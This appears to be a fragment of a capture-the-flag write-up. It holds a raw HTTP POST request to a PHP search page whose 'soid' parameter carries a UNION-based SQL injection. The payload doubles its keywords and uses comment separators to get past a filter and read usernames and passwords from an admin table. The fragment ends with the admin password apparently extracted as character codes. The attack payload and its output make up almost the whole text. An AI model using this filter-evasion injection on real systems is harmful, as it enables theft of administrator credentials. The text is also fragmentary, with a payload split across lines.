 POST /so.php HTTP/1.1
Host: cms.nuptzj.cn
User-Agent: Xlcteam Browser
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
Cookie: PHPSESSID=1012fc8c3f6e2daae5ba2b8bcd0ee03b
Connection: close
Upgrade-Insecure-Requests: 1
soid=1/**/anANDd/**/1>3/**/unUNIONion/**/selSELECTect/**/1,usernaNAMEme,userpaPASSss,4/**/frFROMom/**/admADMI
Nin
admin:
102 117 99 107 114 117 110 116 117